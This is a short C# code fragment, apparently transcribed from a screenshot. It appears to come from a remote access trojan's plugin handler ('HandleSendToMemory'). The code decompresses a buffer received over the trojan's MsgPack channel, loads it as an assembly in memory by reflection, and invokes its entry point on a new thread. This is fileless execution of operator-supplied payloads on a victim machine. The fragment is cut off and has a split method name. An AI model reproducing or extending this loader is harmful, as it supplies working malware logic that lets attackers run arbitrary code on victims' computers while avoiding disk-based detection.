 Plugin.Handler.HandleSendTo
ToMemory(MsgPack unpack_msgpack)
if (injection.Length == 0)
{
//Reflection
new Thread(delegate ()
{
try
{
Assembly loader = Assembly.Load(Zip.Decompress(buffer));
object[] parm = null;
if (loader.EntryPoint.GetParameters().Length > 0)
{
parm = new object[] { new string[] { null } };
}
loader.EntryPoint.Invoke(null, parm);
}
catch (Exception ex)
{
Packet.Error(ex.Message);
}
})
{ IsBackground = false }.Start();